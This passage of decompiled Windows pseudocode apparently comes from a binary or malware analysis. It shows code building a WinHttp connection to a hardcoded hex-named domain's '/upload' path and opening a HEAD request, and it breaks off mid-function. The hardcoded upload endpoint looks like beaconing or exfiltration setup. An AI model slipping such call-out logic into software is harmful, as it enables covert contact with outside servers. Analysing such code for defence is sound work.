 v5 = WinHttpOpen(&dn, 1u, 0i64, 0i64, 0);
if ( v5 )
{
sub_1400C3790(&UrlComponents, 0i64, 104i64);
UrlComponents.dwStructSize = 104;
UrlComponents.dwSchemeLength = -1;
UrlComponents.dwHostNameLength = -1;
UrlComponents.dwUrlPathLength = -1;
UrlComponents.dwExtraInfoLength = -1;
if ( WinHttpCrackUrl(L"http://421aa90e079fa326b6494f812ad13e79.com/upload", 0x32u, 0, &UrlComponents) )
{
v6 = j__malloc_base(2i64 * (UrlComponents.dwHostNameLength + 1));
v7 = v6;
if ( v6 )
{
wcsncpy(v6, UrlComponents.lpszHostName, UrlComponents.dwHostNameLength);
v7[UrlComponents.dwHostNameLength] = 0;
v8 = WinHttpConnect(v5, v7, UrlComponents.nPort, 0);
if ( v8 )
{
v9 = 0;
if ( UrlComponents.nScheme == INTERNET_SCHEME_GOPHER )
v9 = 0x800000;
v4 = WinHttpOpenRequest(v8, L"HEAD", UrlComponents.lpszUrlPath, 0i64, 0i64, 0i64, v9);
if ( v4 )
{